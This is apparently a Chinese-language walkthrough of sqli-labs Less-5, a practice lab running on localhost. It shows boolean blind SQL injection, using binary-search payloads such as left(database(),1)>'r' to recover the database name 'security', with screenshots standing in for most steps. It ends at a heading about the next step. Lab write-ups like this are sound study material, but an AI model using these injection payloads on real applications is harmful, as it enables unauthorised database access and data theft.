

数据库版本号5

猜一猜数据库长度：



返回了正确的表现：



猜测数据库第一位：二分法试

http://127.0.0.1/sqli-labs-master/Less-5/

?id=1'and left(database(),1)>'r'--+



http://127.0.0.1/sqli-labs-master/Less-5/

?id=1'and left(database(),1)>'s'--+



第一个为‘S‘

猜测“security“?

猜第二位：





确实是第二位

直接看看是不是：



获取security库的第一个表的第一个字符：

